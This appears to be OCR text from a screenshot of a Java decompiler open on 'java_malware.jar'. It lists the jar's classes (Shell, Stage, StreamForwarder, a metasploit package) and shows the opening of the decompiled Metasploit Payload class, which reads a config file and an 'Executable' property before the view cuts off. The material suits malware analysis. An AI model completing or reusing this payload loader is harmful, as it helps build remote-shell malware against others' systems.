 Java Decompiler - Payload.class
File Edit Navigate Search Help
java_malware.jar
META-INF
MANIFEST.MF
javapayload.stage
Shell
Shell
start(DataInputStream, OutputStrea
Stage
Stage
start(DataInputStream, OutputStrea
StreamForwarder
StreamForwarder
closeOut : boolean
in : InputStream
out : OutputStream
stackTraceOut : OutputStream
StreamForwarder(InputStream, Out
StreamForwarder(InputStream, Out
forward(InputStream, OutputStream
forward(InputStream, OutputStream
run() : void
throwWrapped(Throwable) : void
metasploit
metasploit.dat
Stage.class Shell.class StreamForwarder.class MANIFEST.MF Payload.class
package metasploit;
import java.io.ByteArrayInputStream;
public class Payload extends ClassLoader
{
private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
private static final String PATH_SEP = System.getProperty("path.separator");
private static final boolean IS_AIX = "aix".equals(OS_NAME);
private static final boolean IS_DOS = PATH_SEP.equals(";");
private static final String JAVA_HOME = System.getProperty("java.home");
public static void main(String[] paramArrayOfString)
throws Exception
{
Properties localProperties = new Properties();
Class localClass = Payload.class;
String str1 = localClass.getName().replace('.', '/') + ".class";
InputStream localInputStream = localClass.getResourceAsStream("/metasploit.dat");
if (localInputStream != null)
{
localProperties.load(localInputStream);
localInputStream.close();
}
String str2 = localProperties.getProperty("Executable");
File localFile2;
if (str2 != null)
{
Find: Next Previous Case sensitive